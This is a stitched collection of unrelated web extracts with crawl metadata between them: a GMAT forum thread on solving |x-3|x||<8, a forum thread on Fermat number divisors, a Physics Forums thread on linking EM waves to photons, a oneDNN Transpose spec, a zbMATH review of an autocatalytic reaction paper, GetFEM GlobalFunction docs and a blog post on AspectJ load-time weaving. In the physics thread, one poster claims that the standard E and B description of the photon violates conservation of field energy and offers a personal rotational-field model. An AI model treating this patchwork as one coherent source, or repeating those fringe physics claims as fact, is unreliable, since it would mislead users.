-8 < 4x < 8
-2 < x < 2
-2 < x < 0
Thus, -2 < x < 4
_________________
MathRevolution: Finish GMAT Quant Section with 10 minutes to spare
The one-and-only World’s First Variable Approach for DS and IVY Approach for PS with ease, speed and accuracy.
Find a 10% off coupon code for GMAT Club members.
“Receive 5 Math Questions & Solutions Daily”
Unlimited Access to over 120 free video lessons - try it yourself
Kudos [?]: 2896 [1], given: 0
Director
Joined: 02 Sep 2016
Posts: 776
Kudos [?]: 41 [0], given: 267
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
12 Sep 2017, 11:48
niks18 wrote:
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
Case 1: if $$x >0$$ then $$|x| = x$$, hence the equation can be written as
$$|x-3x|<8$$, or $$|-2x|<8$$ or $$2x<8$$
therefore $$x<4$$-----(1)
Case 2: if $$x<0$$, then $$|x| = -x$$, hence the equation can be written as
$$|x -3(-x)|<8$$, or $$|x+3x|<8$$, or $$|4x|<8$$ or $$|x|<2$$
therefore $$-x<2$$ or $$x>-2$$----(2)
Case 3: if $$x = 0$$, then it will always satisfy the inequality
combining cases 1, 2 & 3 we get
$$-2<x<4$$
Option $$C$$
Hey
Have I interpreted it correctly?
1) If x>=0
|x|= x
2) If x<0
|x|=-x because -(-(-x))
3) If x<0 and the sign is also given, then
|-x|=x
Kudos [?]: 41 [0], given: 267
Senior Manager
Joined: 25 Feb 2013
Posts: 417
Kudos [?]: 179 [0], given: 31
Location: India
GPA: 3.82
Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
12 Sep 2017, 12:24
Shiv2016 wrote:
niks18 wrote:
MathRevolution wrote:
Which of the following inequalities is equal to |x-3|x||<8?
A. 0<x<4
B. 0<x<2
C. -2<x<4
D. -2<x<2
E. -2<x<0
Case 1: if $$x >0$$ then $$|x| = x$$, hence the equation can be written as
$$|x-3x|<8$$, or $$|-2x|<8$$ or $$2x<8$$
therefore $$x<4$$-----(1)
Case 2: if $$x<0$$, then $$|x| = -x$$, hence the equation can be written as
$$|x -3(-x)|<8$$, or $$|x+3x|<8$$, or $$|4x|<8$$ or $$|x|<2$$
therefore $$-x<2$$ or $$x>-2$$----(2)
Case 3: if $$x = 0$$, then it will always satisfy the inequality
combining cases 1, 2 & 3 we get
$$-2<x<4$$
Option $$C$$
Hey
Have I interpreted it correctly?
1) If x>=0
|x|= x
2) If x<0
|x|=-x because -(-(-x))
3) If x<0 and the sign is also given, then
|-x|=x
Hi Shiv2016
The highlighted part is not correct.
As you have already mentioned that $$x<0$$ i.e $$x$$ is negative and we know that mod function is always positive
so as per your equation $$LHS=RHS$$ implies that $$positive = negative$$ which is incorrect.
assume that x = -2
so per statement 3: |-(-2)| = -2, or |2|=-2 Not possible
Also you have added one extra "-" in statement 2
Kudos [?]: 179 [0], given: 31
Director
Joined: 02 Sep 2016
Posts: 776
Kudos [?]: 41 [0], given: 267
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
12 Sep 2017, 12:38
So does that mean we have to always take |-x|= x when x<0 for the simple reason that || always gives positive value?
I am actually confused because it took me some time to understand absolute values and I started solving questions this way only.
I always took || as positive but in some questions, || gives negative value e.g. if x<0, then |x|= -x which is said to be positive in some solutions.
_________________
Help me make my explanation better by providing a logical feedback.
If you liked the post, HIT KUDOS !!
Don't quit.............Do it.
Kudos [?]: 41 [0], given: 267
Senior Manager
Joined: 25 Feb 2013
Posts: 417
Kudos [?]: 179 [0], given: 31
Location: India
GPA: 3.82
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink]
### Show Tags
12 Sep 2017, 12:49
Shiv2016 wrote:
So does that mean we have to always take |-x|= x when x<0 for the simple reason that || always gives positive value?
I am actually confused because it took me some time to understand absolute values and I started solving questions this way only.
I always took || as positive but in some questions, || gives negative value e.g. if x<0, then |x|= -x which is said to be positive in some solutions.
Hi Shiv2016
1. Mod is always positive
2. Negative sign inside mod function can be converted to positive i.e. $$|-x|$$ is same as $$|x|$$
3. In an Equality $$LHS = RHS$$
when we are saying that $$x<0$$, then $$|-x|$$ cannot be equal to $$x$$ but we can say that $$|-x|=-x$$
assume $$x=-2; |-(-2)|=-(-2)$$, or $$|2|=2$$, which is perfectly fine
Hence whenever $$x<0$$, we can write mod function as $$|x|=-x$$
for $$x>0; |x|=x$$
Kudos [?]: 179 [0], given: 31
Re: Which of the following inequalities is equal to |x-3|x||<8? [#permalink] 12 Sep 2017, 12:49
Display posts from previous: Sort by | 2017-10-20 16:53:36 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7262251377105713, "perplexity": 5345.543598515648}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-43/segments/1508187824226.31/warc/CC-MAIN-20171020154441-20171020174441-00048.warc.gz"} |
https://mersenneforum.org/showthread.php?s=ac3cf1601b6b3342a03a40e372399ff2&t=15633 | mersenneforum.org Fermat number and Modulo for searching divisors
Register FAQ Search Today's Posts Mark Forums Read
2011-05-30, 19:04 #1 CyD May 2011 216 Posts Fermat number and Modulo for searching divisors Hello, I try to find somebody who will be able to answer me about the following: I hope it is not too much trouble. May be this property can be used for searching Fermat numbers divisors. I know this forum is not for Fermat numbers, but may be, somebody is able to answer. If you know a forum like this one where you think somebody is able to answer, please, let me know. I demonstrate the following property (All numbers are natural numbers) For a composite Fermat number , I suppose it is semi-prim (even if it is not semi-prim). For example of semi-prim, I use a little number N, let it be equal to 105. $N = 3*5*7=105$ Here, N is not semi-prim because it has 3 divisors. I choose to considerate N like a semi-prim event if it is not. $N=D_1*D_2$ Let $D_1$ and $D_2$ be $D_1=3$ and $D_2 =35$ or $D_1 = 5$ and $D_2 = 21$ or $D_1=7$ and $D_2 = 15$ About Fermat numbers : Let define the 2 divisors of $F_m$ by $D_{m,1}$ and $D_{m,2}$ , and $X_m$ and $T_m$ by: $D_{m,1} = X_m.2^{m+2} +1$ and $D_{m,2} = T_m.2^{m+2} +1$ So, we have the following properties (for $i \leq i_{max}$ : $2^{2^{n}-i.(m+2)} = - (-X)^i mod D_{m,1}$ and in an equivalent way : $2^{2^{n}-i.(m+2)} = - (-T)^i mod D_{m,2}$ I try to find on the Internet some information about this property but I find nothing. Do you know some internet sites or books about this property ? Do you think this property can be used for searching Fermat numbers divisors? If I'm not clear, please, let me know. Many thanks by advance, Best Regards, Cyril Delestre
2011-05-30, 21:01 #2
R.D. Silverman
"Bob Silverman"
Nov 2003
North of Boston
2×3,739 Posts
Quote:
Originally Posted by CyD Hello, I try to find somebody who will be able to answer me about the following: I hope it is not too much trouble. May be this property can be used for searching Fermat numbers divisors. I know this forum is not for Fermat numbers, but may be, somebody is able to answer. If you know a forum like this one where you think somebody is able to answer, please, let me know. I demonstrate the following property (All numbers are natural numbers) For a composite Fermat number , I suppose it is semi-prim (even if it is not semi-prim). For example of semi-prim, I use a little number N, let it be equal to 105. $N = 3*5*7=105$ Here, N is not semi-prim because it has 3 divisors. I choose to considerate N like a semi-prim event if it is not. $N=D_1*D_2$ Let $D_1$ and $D_2$ be $D_1=3$ and $D_2 =35$ or $D_1 = 5$ and $D_2 = 21$ or $D_1=7$ and $D_2 = 15$ About Fermat numbers : Let define the 2 divisors of $F_m$ by $D_{m,1}$ and $D_{m,2}$ , and $X_m$ and $T_m$ by: $D_{m,1} = X_m.2^{m+2} +1$ and $D_{m,2} = T_m.2^{m+2} +1$ So, we have the following properties (for $i \leq i_{max}$ : $2^{2^{n}-i.(m+2)} = - (-X)^i mod D_{m,1}$ and in an equivalent way : $2^{2^{n}-i.(m+2)} = - (-T)^i mod D_{m,2}$ I try to find on the Internet some information about this property but I find nothing. Do you know some internet sites or books about this property ? Do you think this property can be used for searching Fermat numbers divisors? If I'm not clear, please, let me know. Many thanks by advance, Best Regards, Cyril Delestre
It is trivially known that any divisor p of 2^(2^n) + 1 must equal 1 mod
(2^(n+2)). I have given proofs on previous occasions. The proof
might be given as a homework problem in a first year number theory class.
This property is useful for trial division. It is often used to find small
divisors for large n. It isn't useful for much of anything else.
Last fiddled with by R.D. Silverman on 2011-05-30 at 21:01 Reason: typo
2011-05-31, 08:16 #3
xilman
Bamboozled!
"𒉺𒌌𒇷𒆷𒀭"
May 2003
Down not across
2×34×71 Posts
Quote:
Originally Posted by R.D. Silverman It is trivially known that any divisor p of 2^(2^n) + 1 must equal 1 mod (2^(n+2)). I have given proofs on previous occasions. The proof might be given as a homework problem in a first year number theory class. This property is useful for trial division. It is often used to find small divisors for large n. It isn't useful for much of anything else.
It's also of historical interest because it was used to speed the factorization of F_7 by Pollard's rho algorithm.
Pollard's rho isn't really of much use these days now that ECM is available.
Paul
2011-05-31, 10:52 #4 CyD May 2011 2 Posts I didn't try to prove that any divisor of $2^{2^{n}}+1$ is like $X.2^{n+2}+1$. I know it's known. I used it in order to demonstrate the following (with the same notation than my previous message) $2^{2^{n}-i.(m+2)} = - (-X_m)^i mod D_{m,1}$ and for example, if $2^{n} = 0 mod (m+2)$ and with $i_{max} = \frac{2^{n}}{m+2}$ then $(-X_m)^{i_{max}} = -1 mod D_{m,1}$ and if you have already prove it and if you know some internet site or book, I am interested by that. Cyril
2011-05-31, 11:24 #5
R.D. Silverman
"Bob Silverman"
Nov 2003
North of Boston
2×3,739 Posts
Quote:
Originally Posted by CyD I didn't try to prove that any divisor of $2^{2^{n}}+1$ is like $X.2^{n+2}+1$. I know it's known. I used it in order to demonstrate the following (with the same notation than my previous message) $2^{2^{n}-i.(m+2)} = - (-X_m)^i mod D_{m,1}$ and for example, if $2^{n} = 0 mod (m+2)$ and with $i_{max} = \frac{2^{n}}{m+2}$ then $(-X_m)^{i_{max}} = -1 mod D_{m,1}$ and if you have already prove it and if you know some internet site or book, I am interested by that. Cyril
I will quote Serge Lang.
I can't be bothered wading through it. If you clean it up and repost
Note, however, that trivially m+2 itself is a power of 2.
Similar Threads Thread Thread Starter Forum Replies Last Post Dale Mahalko Software 7 2015-03-21 19:55 firejuggler Prime Sierpinski Project 2 2012-01-10 17:14 grandpascorpion Math 65 2006-02-16 15:20 Citrix Math 10 2006-02-08 04:09 ixfd64 Lounge 9 2004-05-27 05:42
All times are UTC. The time now is 23:46.
Sat Oct 1 23:46:55 UTC 2022 up 44 days, 21:15, 0 users, load averages: 1.44, 1.44, 1.34 | 2022-10-01 23:46:55 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 52, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.657874584197998, "perplexity": 613.3994601457445}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-40/segments/1664030336978.73/warc/CC-MAIN-20221001230322-20221002020322-00141.warc.gz"} |
https://www.physicsforums.com/threads/what-to-learn-to-link-em-wave-to-photon-picture.269804/ | What to learn to link EM wave to photon picture?
1. Nov 6, 2008
Gerenuk
I know undergrad QM fairly well. There they use the EM potential to introduce EM fields into the momentum.
What should I study to understand the connection between EM fields and actual photon particles?
2. Nov 6, 2008
Manilzin
Try any textbook in modern quantum mechanics, I recommend J.J. Sakurai - Modern Quantum Mechanics. Basically, a relation between the QM harmonic oscillator and the EM field is established, and the raising and lowering operators of the harmonic oscillators are then interpreted as creation and annihilation operators for photons.
3. Nov 6, 2008
f95toli
I am not sure Sakurai is the best book for this since it doesn't really cover EM in any great depth.
If you already know the basics (e.g. the first few chapters of Sakurai) of QM you could try e.g. "Introductory Quantum Optics" by Gerry&Knight.
The formalism needed to understand basic quantum optics is actually relatively easy and in most books on quantum optics you will also find discussions about how the formalism/examples relates to real experiments.
4. Nov 7, 2008
borgwal
Cohen-Tannoudji's book "Photons and Atoms" is all about the fundamentals of QED. Low on applications, though.
5. Nov 7, 2008
0xDEADBEEF
"Mesoscopic Quantum Optics" by Imamoglu
6. Nov 7, 2008
Gerenuk
Thanks for all the suggestions. I take a note.
0xDEADBEEF? Is that a common name? Thought I saw it on a Starcraft map...
7. Nov 7, 2008
enotstrebor
If you want to know the connection between the EM fields and the actual photon'' you will not find the answer in textbooks.
The present theory can not tell you if the EM mathematical description is a description of the photon (a property of the particle) or a description of the interaction of the photon (a property of the interaction - an inter-particle property) and thus lacks clearity.
That the EM description is not the photon is also evidenced by the fact that these can not be used when one tries to combine the photon and matter particles (QED), but requires the use of the vector potential. This unification can not be done using the EM description. Lastly the EM photon fields rise and fall together and thus do not continuously conserve total field energy.
To quote Einstein, Today every Tom, Dick and Hary thinks he understands the photon but they are wrong.''
8. Nov 7, 2008
Gerenuk
Is it possible to explain that difference in a few sentences? For example can you describe what happens when two electrons interaction via the Couloumb interaction? I mean an explanation that fits into a paragraph
I'm fine using the vector potential for a moment and not understanding what it means.
What does that mean? That also reminds me of some momentum problem connected with light beams?! They were argueing about interior and boundary or something.... Are there any paradoxes?
Not surprised a clever guys notes that.
That is the most important reason why most people at university fail to achieve exceptional results. One should tell them "Stop believing you know it all, start doubting what you've been told, then make up your own universal complete picture."
9. Nov 7, 2008
Staff: Mentor
"...and don't be surprised if your universal complete picture disagrees with other people's universal complete picture, and don't insist that they accept yours unless you can point to experimental evidence that distinguishes your picture from theirs."
10. Nov 8, 2008
0xDEADBEEF
If you allocate memory on a computer it is often filled with whatever another program has put there before. If you read from that memory by accident before putting in values, and your program crashes, it might crash in a different way each time. So on some computers the newly allocated memory is filled with the hex value 0xDEADBEEF. So when you are debugging and looking at variables in hex, and you see DEADBEEFDEADBEEFDEADBEEF in some variable, you instantly know what has happened...
I just needed a stupid name though.
11. Nov 9, 2008
dx
To understand the relation between photons and the electromagnetic field, you must study what is called "Quantum Field Theory". Particles such as photons, electrons, protons etc., are quanta of the corresponding quantum field. Loosely, quanta are bundles of energy and momentum of the quantum fields.
12. Nov 10, 2008
enotstrebor
The E,B view of the photon requires the E and B fields to rise an fall together resulting in a violation of conservation of field energy (total energy always includes field energy). But if the E and B are not fields but interaction effects (effective mathematical fields), then a single photon (true) field of a rotational nature (real spin) could effect in the massed particle (simultaneously producing) both an E and B effect. Thus mathematically with a directed rotational field (e.g. a rotating magnetic bar magnet produces a directed rotational field) resulting mathematically with a changing A with time (E= dA/dt) producing the E effect and simultaneously resulting in (B = \nabla A) a B effect where both rise and fall simultaneously as their source is the same (the photon single rotational field)
But the single field produce two effects on the particle making Maxwell's mathematical view of the photon appear to have two fields that rise and fall simultaneously.
Note the single photon field does not change its magnetude and does not violate the conservation of field energy, it is a real (spin) rotational field effect. Note also that now both E and B are velocity dependent effects! E's rotational velocity dependence is hidden by the phenomenological nature (a model of the interaction behaviors, not a model of the interacting particles) of Maxwell's equations.
That the E and B are interaction effects is also indicated by the relationship of the matrix elements of ($F^{uv}$) and the four dimensional gyroscopic field of inertia ($\Omega_{ij}$) which have the same matrix element pattern (G. I. Shipov, Theoretical and experimental
research of inertial mass of a four-dimentional gyroscope''). That is to say that the single photon field produces both types of gyroscopic effects in the (real spin) particle's angular momentum, the B field being the traditional gyroscopic reaction at 90 degrees to the spin plane while the E effect is an inplane rotation rate effect.
Yes, and in part believing that mathematics is physics if it produces the correct results.
This along with a lack of fundamental understanding of the phenomenological nature of todays mathematical models which are often only an interaction behavior not the particle behavior, obviates the lack of fundamental clarity, and is an institutionalized problem.
Know someone interested in this topic? Share this thread via Reddit, Google+, Twitter, or Facebook | 2018-01-21 22:59:33 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.557964563369751, "perplexity": 1003.5063405410917}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": false}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-05/segments/1516084890893.58/warc/CC-MAIN-20180121214857-20180121234857-00007.warc.gz"} |
https://spec.oneapi.com/onednn-graph/latest/ops/movement/Transpose_1.html | # Transpose¶
Versioned name: Transpose-1
Category: Movement
Short description: Transpose operation reorders the input tensor dimensions.
OpenVINO description: This OP is as same as OpenVINO OP
Inputs:
• 1: arg - the tensor to be transposed. A tensor of type T1. Required.
• 2: input_order - the permutation to apply to the axes of the input shape. Must be a vector of element T2 type, with shape [n], where n is the rank of arg. The tensor’s value must contain every integer in the range [0,n-1]. If an empty list is specified [] then the axes will be inverted. A tensor of type T2. Required.
Outputs
• 1: A tensor with shape and type matching 1st tensor.
Types
• T1: arbitrary supported type.
• T2: any integer type..
Detailed description:
Transpose operation reorders the input tensor dimensions. Source indexes and destination indexes are bound by the formula:
$output[i(order[0]), i(order[1]), ..., i(order[N-1])] = input[i(0), i(1), ..., i(N-1)]$
where:
$i(j) in range 0..(input.shape[j]-1)$ | 2021-04-20 10:44:27 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.4826980233192444, "perplexity": 4412.407127977009}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-17/segments/1618039388763.75/warc/CC-MAIN-20210420091336-20210420121336-00180.warc.gz"} |
https://zbmath.org/?q=an%3A1371.35084 | # zbMATH — the first resource for mathematics
Qualitative analysis on positive steady-states for an autocatalytic reaction model in thermodynamics. (English) Zbl 1371.35084
Summary: In this paper, a reaction-diffusion system known as an autocatalytic reaction model is considered. The model is characterized by a system of two differential equations which describe a type of complex biochemical reaction. Firstly, some basic characterizations of steady-state solutions of the model are presented. And then, the stability of positive constant steady-state solution and the non-existence, existence of non-constant positive steady-state solutions are discussed. Meanwhile, the bifurcation solution which emanates from positive constant steady-state is investigated, and the global analysis to the system is given in one dimensional case. Finally, a few numerical examples are provided to illustrate some corresponding analytic results.
##### MSC:
35J57 Boundary value problems for second-order elliptic systems 35K57 Reaction-diffusion equations 92C45 Kinetics in biochemical problems (pharmacokinetics, enzyme kinetics, etc.)
Full Text:
##### References:
[1] H. Amann, Fixed point equations and nonlinear eigenvalue problems in ordered Banach spaces,, SIAM Rev., 18, 620, (1976) · Zbl 0345.47044 [2] J. Billingham, A note on the properties of a family of travelling wave solutions arising in cubic autocatalysis,, Dyn. Stab. Syst., 6, 33, (1991) · Zbl 0737.35031 [3] T. K. Callahan, Pattern formation in three-dimensional reaction-diffusion systems,, Phys. D, 132, 339, (1999) · Zbl 0935.35065 [4] J. B. Conway, A Course in Functional Analysis,, Springer-Verlag, (1985) · Zbl 0558.46001 [5] J. M. Corbel, Strobes: pyrotechnic compositions that show a curious oscillatory combustion,, Angew. Chem. Int. Ed. Engl., 52, 290, (2013) [6] M. G. Crandall, Bifurcation, perturbation of simple eigenvalues and linearized stability,, Arch. Rat. Mech. Anal., 52, 161, (1973) · Zbl 0275.47044 [7] F. A. Davidson, A priori bounds and global existence of solutions of the steady-state Sel’kov model,, Proc. Roy. Soc. Edinburgh A, 130, 507, (2000) · Zbl 0960.35026 [8] V. Gaspar, Depressing the bistable behavior of the iodate-arsenous acid reaction in a continuous flow stirred tank reactor by the effect of chloride or bromide ions: A method for determination of rate constants,, J. Phys. Chem., 90, 6303, (1986) [9] D. Gilgarg, Elliptic Partial Differential Equations of Second Order,, Spring-Verlag, (1977) [10] P. Gray, Autocatalytic reactions in the isothermal, continuous stirred tank reactor: Oscillations and instabilities in the system $$A+2B → 3B; B→ C$$,, Chem. Eng. Sci., 39, 1087, (1984) [11] J. K. Hale, Exact homoclinic and heteroclinic solutions of the Gray-Scott model for autocatalysis,, SIAM J. Appl. Math., 61, 102, (2000) · Zbl 0965.34037 [12] B. D. Hassard, Theory and Applications of Hopf Bifurcation,, Cambridge University Press, (1981) · Zbl 0474.34002 [13] W. Hordijk, Autocatalytic sets and biological specificity,, Bull. Math. Biol., 76, 201, (2014) · Zbl 1311.92070 [14] D. Horváth, Instabilities in propagating reaction-diffusion fronts,, J. Chem. Phys., 98, 6332, (1993) [15] Y. Li, Stability of traveling front solutions with algebraic spatial decay for some autocatalytic chemical reaction systems,, SIAM J. Math. Anal., 44, 1474, (2012) · Zbl 1259.35030 [16] G. M. Lieberman, Bounds for the steady-state Sel’kov model for arbitrary $$p$$ in any number of dimensions,, SIAM J. Math. Anal., 36, 1400, (2005) · Zbl 1112.35062 [17] Y. Lou, Diffusion, self-diffusion and cross-diffusion,, J. Differential Equations, 131, 79, (1996) · Zbl 0867.35032 [18] A. Malevanets, Biscale chaos in propagating fronts,, Phys. Rev. E, 52, 4724, (1995) [19] J. E. Marsden, The Hopf Bifurcation and Its Applications,, Springer-Verlag, (1976) [20] J. H. Merkin, Travelling waves in the iodate-arsenous acid system,, Phys. Chem. Chem. Phys., 1, 91, (1999) [21] M. J. Metcalf, Oscillating wave fronts in isothermal chemical systems with arbitrary powers of autocatalysis,, Proc. Roy. Soc. London A, 447, 155, (1994) · Zbl 0809.92027 [22] A. H. Msmali, Quadratic autocatalysis with non-linear decay,, J. Math. Chem., 52, 2234, (2014) · Zbl 1307.80007 [23] W.-M. Ni, Turing patterns in the Lengyel-Epstein system for the CIMA reactions,, Trans. Amer. Math. Soc., 357, 3953, (2005) · Zbl 1074.35051 [24] G. Nicolis, Patterns of spatio-temporal organization in chemical and biochemical kinetics,, SIAM-AMS Proc., 8, 33, (1974) [25] P. H. Rabinowitz, Some global results for nonlinear eigenvalue problems,, J. Functional Analysis, 7, 487, (1971) · Zbl 0212.16504 [26] A. M. Turing, The chemical basis of morphogenesis,, Phil. Trans. Roy. Soc. London Ser. B, 237, 37, (1952) · Zbl 1403.92034 [27] M. Wang, Non-constant positive steady states of the Sel’kov model,, J. Differential Equations, 190, 600, (2003) · Zbl 1163.35362 [28] J. H. Wu, Global bifurcation of coexistence state for the competition model in the chemostat,, Nonlinear Anal., 39, 817, (2000) · Zbl 0940.35114 [29] Y. Zhao, Steady states and dynamics of an autocatalytic chemical reaction model with decay,, J. Differential Equations, 253, 533, (2012) · Zbl 1258.35115 [30] J. Zhou, Qualitative analysis of an autocatalytic chemical reaction model with decay,, Proc. Roy. Soc. Edinburgh A, 144, 427, (2014) · Zbl 1292.35150
This reference list is based on information provided by the publisher or from digital mathematics libraries. Its items are heuristically matched to zbMATH identifiers and may contain data conversion errors. It attempts to reflect the references listed in the original paper as accurately as possible without claiming the completeness or perfect precision of the matching. | 2021-02-28 23:08:54 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5152492523193359, "perplexity": 3314.9102359556987}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": false}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-10/segments/1614178361776.13/warc/CC-MAIN-20210228205741-20210228235741-00012.warc.gz"} |
https://www.getfem.org/python/cmdref_GlobalFunction.html | # GlobalFunction¶
class GlobalFunction(*args)
GetFEM GlobalFunction object
Global function object is represented by three functions:
• The function val.
• The function Hessian hess.
this type of function is used as local and global enrichment function. The global function Hessian is an optional parameter (only for fourth order derivative problems).
General constructor for GlobalFunction objects
• GF = GlobalFunction('cutoff', int fn, scalar r, scalar r1, scalar r0) Create a cutoff global function.
• GF = GlobalFunction('crack', int fn) Create a near-tip asymptotic global function for modelling cracks.
• GF = GlobalFunction('parser', string val[, string grad[, string hess]]) Create a global function from strings val, grad and hess. This function could be improved by using the derivation of the generic assembly language … to be done.
• GF = GlobalFunction('product', GlobalFunction F, GlobalFunction G) Create a product of two global functions.
• GF = GlobalFunction('add', GlobalFunction gf1, GlobalFunction gf2) Create a add of two global functions.
char()
Output a (unique) string representation of the GlobalFunction.
This can be used to perform comparisons between two different GlobalFunction objects. This function is to be completed.
display()
displays a short summary for a GlobalFunction object.
grad(PTs)
Return grad function evaluation in PTs (column points).
On return, each column of GRADs is of the form [Gx,Gy].
hess(PTs)
Return hess function evaluation in PTs (column points).
On return, each column of HESSs is of the form [Hxx,Hxy,Hyx,Hyy].
val(PTs)
Return val function evaluation in PTs (column points). | 2021-10-16 00:46:05 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.21650739014148712, "perplexity": 10252.208192980677}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-43/segments/1634323583087.95/warc/CC-MAIN-20211015222918-20211016012918-00225.warc.gz"} |
https://blog.csdn.net/lpxz3141/article/details/7603525 | program instrumentation 专栏收录该内容
11 篇文章 0 订阅
Aspectj implements the functionality also using the asm tool.
As it provides neat aspect grammars and is supported extensively by the community, I would like to switch to it. Better than Btrace , right?
Now let us see the details (shown later).
Basically, there are two steps:
1) make aspect agent jar with the command ajc.
2) run it with aspectjweaver.jar as the javaagent, and with the aspectjrt.jar and agent jar as the classpath (also the path of the main class).
you can unzip the aspect agent jar with the command "jar xvf the aspect agent jar" and modify the aop-ajc.xml to modify options.
then use the command "jar cvfm time.jar META-INF/MANIFEST.MF META-INF/aop-ajc.xml Simple.class" to repack the aspect agent jar.
Detailed commands are attached as a screenshot.
[copy from others' blog]
Today I'm going to show a basic AspectJ load-time weaving setup and which configuration options can be used to debug a scenario that just doesn't seem to be working as expected.
Here is a trivial application:
public class Simple {
public static void main(String[]argv) {
countFast(1000);
countSlow(1000);
}
public static void countSlow(int value) {
count(value,5);
}
public static void countFast(int value) {
count(value,0);
}
private static void count(int value, int delay) {
for (int i=0;i<value;i++) {
try {Thread.sleep(delay);} catch (Exception e) {}
}
}
}
